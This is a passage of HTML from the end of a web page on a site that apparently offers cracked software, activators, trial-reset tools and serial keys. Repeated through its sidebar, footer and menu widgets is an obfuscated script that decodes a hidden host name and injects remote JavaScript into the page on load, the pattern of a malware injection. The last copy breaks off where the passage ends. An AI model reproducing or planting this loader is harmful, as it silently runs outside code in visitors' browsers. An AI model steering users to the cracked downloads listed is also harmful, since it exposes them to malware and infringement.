											Nord VPN 6.35.9.0+Premium License Free download										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-08-15T01:45:00+00:00">August 15, 2021</time></span>
																																													<span class="side-item-meta side-wviews">14696 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/03/how-to-reset-kaspersky-trial-password-LTSoft-263x175.png" href="https://ltsoft.xyz/kaspersky-reset-tool-2014-2021all-version/" title="Kaspersky Reset Tool 2014-2021(All version)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/kaspersky-reset-tool-2014-2021all-version/" rel="bookmark" title="Kaspersky Reset Tool 2014-2021(All version)">
											Kaspersky Reset Tool 2014-2021(All version)										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-05-10T02:14:00+00:00">May 10, 2021</time></span>
																																													<span class="side-item-meta side-wviews">14456 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside><aside id="categories-1" class="widget widget_categories"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-278"><a href="https://ltsoft.xyz/category/activator-all-version/">Activator <span class="category-item-count">(18)</span></a>
</li>
	<li class="cat-item cat-item-706"><a href="https://ltsoft.xyz/category/adobe-photoshop-windows-software/">Adobe photoshop <span class="category-item-count">(11)</span></a>
</li>
	<li class="cat-item cat-item-83"><a href="https://ltsoft.xyz/category/android/">Android <span class="category-item-count">(8)</span></a>
</li>
	<li class="cat-item cat-item-76"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK <span class="category-item-count">(19)</span></a>
</li>
	<li class="cat-item cat-item-978"><a href="https://ltsoft.xyz/category/animation/">Animation <span class="category-item-count">(6)</span></a>
</li>
	<li class="cat-item cat-item-27"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus <span class="category-item-count">(52)</span></a>
</li>
	<li class="cat-item cat-item-339"><a href="https://ltsoft.xyz/category/converter/">Converter <span class="category-item-count">(6)</span></a>
</li>
	<li class="cat-item cat-item-241"><a href="https://ltsoft.xyz/category/data-backup-recovery/">Data &amp; Backup <span class="category-item-count">(33)</span></a>
</li>
	<li class="cat-item cat-item-242"><a href="https://ltsoft.xyz/category/data-recovery/">Data Recovery <span class="category-item-count">(34)</span></a>
</li>
	<li class="cat-item cat-item-214"><a href="https://ltsoft.xyz/category/development-app/">Development App <span class="category-item-count">(9)</span></a>
</li>
	<li class="cat-item cat-item-548"><a href="https://ltsoft.xyz/category/driver-pc-laptop-macbook/">Driver Pc <span class="category-item-count">(9)</span></a>
</li>
	<li class="cat-item cat-item-15"><a href="https://ltsoft.xyz/category/education/">Education <span class="category-item-count">(36)</span></a>
</li>
	<li class="cat-item cat-item-477"><a href="https://ltsoft.xyz/category/file-folder/">File &amp; Folder <span class="category-item-count">(17)</span></a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://ltsoft.xyz/category/game/">Game <span class="category-item-count">(2)</span></a>
</li>
	<li class="cat-item cat-item-111"><a href="https://ltsoft.xyz/category/graphic-design-software/">Graphic Design <span class="category-item-count">(26)</span></a>
</li>
	<li class="cat-item cat-item-161"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager <span class="category-item-count">(12)</span></a>
</li>
	<li class="cat-item cat-item-727"><a href="https://ltsoft.xyz/category/internet-tools/">Internet Tools <span class="category-item-count">(4)</span></a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://ltsoft.xyz/category/ios-all-vr/">IOS <span class="category-item-count">(2)</span></a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://ltsoft.xyz/category/linux/">Linux <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-523"><a href="https://ltsoft.xyz/category/office-all-version/">Office <span class="category-item-count">(10)</span></a>
</li>
	<li class="cat-item cat-item-54"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System <span class="category-item-count">(21)</span></a>
</li>
	<li class="cat-item cat-item-167"><a href="https://ltsoft.xyz/category/other-apps-software/">Other Apps <span class="category-item-count">(37)</span></a>
</li>
	<li class="cat-item cat-item-81"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps <span class="category-item-count">(4)</span></a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://ltsoft.xyz/category/pdf-software/">PDF Software <span class="category-item-count">(6)</span></a>
</li>
	<li class="cat-item cat-item-375"><a href="https://ltsoft.xyz/category/programming-software/">Programming <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-168"><a href="https://ltsoft.xyz/category/screen-recorder/">Screen Recorder <span class="category-item-count">(10)</span></a>
</li>
	<li class="cat-item cat-item-535"><a href="https://ltsoft.xyz/category/tuneup-pc/">TuneUp Pc <span class="category-item-count">(12)</span></a>
</li>
	<li class="cat-item cat-item-26"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials <span class="category-item-count">(17)</span></a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://ltsoft.xyz/category/ubuntu/">Ubuntu <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-114"><a href="https://ltsoft.xyz/category/video-editing/">Video Editing <span class="category-item-count">(22)</span></a>
</li>
	<li class="cat-item cat-item-77"><a href="https://ltsoft.xyz/category/vpn/">VPN <span class="category-item-count">(10)</span></a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://ltsoft.xyz/category/web-browser/">Web Browser <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-383"><a href="https://ltsoft.xyz/category/website-design/">Website Design <span class="category-item-count">(5)</span></a>
</li>
	<li class="cat-item cat-item-55"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10 <span class="category-item-count">(32)</span></a>
</li>
	<li class="cat-item cat-item-274"><a href="https://ltsoft.xyz/category/windows-7/">Windows 7 <span class="category-item-count">(16)</span></a>
</li>
	<li class="cat-item cat-item-275"><a href="https://ltsoft.xyz/category/windows-8/">Windows 8 <span class="category-item-count">(16)</span></a>
</li>
	<li class="cat-item cat-item-276"><a href="https://ltsoft.xyz/category/windows-8-1/">Windows 8.1 <span class="category-item-count">(19)</span></a>
</li>
	<li class="cat-item cat-item-82"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software <span class="category-item-count">(196)</span></a>
</li>
	<li class="cat-item cat-item-277"><a href="https://ltsoft.xyz/category/windows-xp/">Windows XP <span class="category-item-count">(14)</span></a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows-11 <span class="category-item-count">(10)</span></a>
</li>
			</ul>

			</aside><aside id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="email-subscribers-form-1" class="widget widget_email-subscribers-form"><div class="emaillist" id="es_form_f1-n1"><form action="/tag/kali-ninux/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_696fd1759908b" data-source="ig-es" data-form-id="1"><div class="es-field-wrap"><label>Name*<br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" required="required" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Email*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="de96c65051b0" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="4140" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://ltsoft.xyz/kali-linux-live-2021-latest-free-download/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-696fd1759908b" value="8d1803cbba" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><label style="display: inline"><input type="checkbox" name="es_gdpr_consent" value="true" required="required" />&nbsp;Please accept terms &amp; condition</label><br /><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_696fd1759908b" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img src="https://ltsoft.xyz/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_696fd1759908b" role="alert" aria-live="assertive"></span></div></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
</div>				</div>


<div class="clear-footer"></div>


					<div id="widget-area">
				<div class="container">
											<div class="footer-widget-wrapper footer-widget-style-4">
							<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-3843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3843"><a href="https://ltsoft.xyz/about-us/">About us</a></li>
<li id="menu-item-3844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3844"><a href="https://ltsoft.xyz/contact/">Contact us</a></li>
</ul></div></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
						<div class="footer-widget-wrapper footer-widget-style-4">
							<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-3845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3845"><a href="https://ltsoft.xyz/digital-millennium-copyright-act/">DMCA Request</a></li>
<li id="menu-item-3690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3690"><a href="#">Report &#038; Abuse File</a></li>
</ul></div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
						<div class="footer-widget-wrapper footer-widget-style-4">
							<aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-3700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3700"><a href="#">DISQUS</a></li>
<li id="menu-item-3699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3699"><a href="#">Advertise</a></li>
</ul></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
						<div class="footer-widget-wrapper footer-widget-style-4 last">
							<aside id="block-10" class="widget widget_block"><form action="https://www.paypal.com/cgi-bin/webscr" method="post"><!-- Identify your business so that you can collect the payments. -->
<input name="business" type="hidden" value="litoncom@yahoo.com"><!-- Specify a Donate button. -->
<input name="cmd" type="hidden" value="_donations"><!-- Specify details about the contribution -->
<input name="item_name" type="hidden" value="Friends of the Park">
<input name="item_number" type="hidden" value="Fall Cleanup Campaign">
<input name="currency_code" type="hidden" value="USD"><!-- Display the payment button. -->
<input alt="Donate" name="submit" src="https://www.paypalobjects.com/en_US/i/btn/btn_donate_LG.gif" type="image">
<img decoding="async" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" alt="" width="1" height="1"><p></p>
</form></aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div>
			</div>
							<div class="footer-instagram footer-instagram-html">
				<aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
					<div class="footer-subscribe">
				<aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		<footer id="footer-section" class="penci-footer-social-media penci-lazy" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container">
					<div class="footer-socials-section">
				<ul class="footer-socials">
												<li><a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
														<li><a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
														<li><a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i><span>Youtube</span></a></li>
														<li><a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i><span>Rss</span></a></li>
											</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2018 - 2021 LTSoft.xyz All Right Reserved. Crafted by <a rel="nofollow" href="https://guccho.com" target="_blank">Guccho Systems</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->
	<a id="close-sidebar-nav" class="header-3"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-3" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
															<a href="https://ltsoft.xyz/"><img class="penci-lazy" src="https://ltsoft.xyz/wp-content/themes/soledad/images/penci-holder.png" data-src="https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png" alt="LTSoft" /></a>
												</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
				<a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>			</div>
				
		
		<ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3685"><a href="https://ltsoft.xyz/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3647"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3653"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3654"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3650"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3656"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3646"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3648"><a href="https://ltsoft.xyz/category/development-app/">Development App</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3649"><a href="https://ltsoft.xyz/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3651"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3652"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials</a></li>
</ul>	</nav>
<div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-vernav-hide penci-menu-hbg-right">
	<div class="penci-menu-hbg-inner">
				<a id="penci-close-hbg"><i class="penci-faicon fa fa-close" ></i></a>
						<div class="penci-hbg-header">
							<div class="penci-hbg-logo site-branding">
											<a href="https://ltsoft.xyz/"><img class="penci-lazy" src="https://ltsoft.xyz/wp-content/themes/soledad/images/penci-holder.png" data-src="https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png" alt="LTSoft"/></a>
									</div>
						</div>
						<div class="penci-hbg-content penci-sidebar-content style-5 pcalign-left pciconp-right pcicon-right">
						<div class="penci-menu-hbg-widgets1">
				<aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
						<ul id="menu-primary-menu-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3685"><a href="https://ltsoft.xyz/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3647"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3653"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3654"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3650"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3656"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3646"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3648"><a href="https://ltsoft.xyz/category/development-app/">Development App</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3649"><a href="https://ltsoft.xyz/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3651"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3652"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials</a></li>
</ul>						<div class="penci-menu-hbg-widgets2">
				<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Recent Posts</span></h4>				<ul id="penci-latestwg-7610" class="side-newsfeed">
											<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/04/camtasia-studio-2020-free-download-263x175.png" href="https://ltsoft.xyz/camtasia-studio-2025-full-version-free-download/" title="Camtasia Studio 2025 full version free Download"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/camtasia-studio-2025-full-version-free-download/" rel="bookmark" title="Camtasia Studio 2025 full version free Download">
											Camtasia Studio 2025 full version free Download										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/04/how-to-clean-up-c-drivehard-drive-space-in-windows-108.187-vistaxp-263x175.png" href="https://ltsoft.xyz/how-to-clean-c-drive-without-use-any-software/" title="How to clean C Drive Without use Any software."></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/how-to-clean-c-drive-without-use-any-software/" rel="bookmark" title="How to clean C Drive Without use Any software.">
											How to clean C Drive Without use Any software.										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/03/01a-263x130.jpg" href="https://ltsoft.xyz/the-disk-is-write-protected_how-to-formated-usb-flash-drivesd-cardsandiskmicrosdmemory-card/" title="The Disk is write protected_How to fix it(Solved)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/the-disk-is-write-protected_how-to-formated-usb-flash-drivesd-cardsandiskmicrosdmemory-card/" rel="bookmark" title="The Disk is write protected_How to fix it(Solved)">
											The Disk is write protected_How to fix it(Solved)										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2022/01/could-not-use-the-tool-because-the-scratch-disks-are-full-solved-LTSoft-263x175.png" href="https://ltsoft.xyz/could-not-use-the-tool-because-the-scratch-disks-are-full_how-to-fix-on-photoshop/" title="Could not use the tool because the scratch disks are full_How To Fix on PhotoShop"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/could-not-use-the-tool-because-the-scratch-disks-are-full_how-to-fix-on-photoshop/" rel="bookmark" title="Could not use the tool because the scratch disks are full_How To Fix on PhotoShop">
											Could not use the tool because the scratch disks are full_How To Fix on PhotoShop										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2019/07/avg-pc-tuneup-Pro-2022-serial-key-free-downloadltsoft-263x175.png" href="https://ltsoft.xyz/avg-pc-tuneup-pro-2022-serial-key-activation-code-license-key-free-download/" title="AVG Pc TuneUp Pro 2022+serial key free download"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/avg-pc-tuneup-pro-2022-serial-key-activation-code-license-key-free-download/" rel="bookmark" title="AVG Pc TuneUp Pro 2022+serial key free download">
											AVG Pc TuneUp Pro 2022+serial key free download										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>
			</aside><aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
